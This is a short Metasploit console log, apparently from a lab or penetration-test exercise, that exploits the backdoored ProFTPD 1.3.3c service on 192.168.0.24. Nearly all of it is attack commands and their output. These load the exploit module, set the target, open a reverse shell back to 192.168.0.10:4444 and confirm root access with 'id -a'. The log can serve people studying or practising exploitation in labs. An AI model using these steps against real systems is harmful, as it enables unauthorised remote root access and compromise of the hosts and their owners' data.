 msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 192.168.0.24
rhost => 192.168.0.24
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.0.10:4444
[*] 192.168.0.24:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo dJ7uHfsmiOQS2vnB;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "dJ7uHfsmiOQS2vnB\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.10:4444 -> 192.168.0.24:55514) at 2020-01-21 17:48:46 -0500
id -a
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)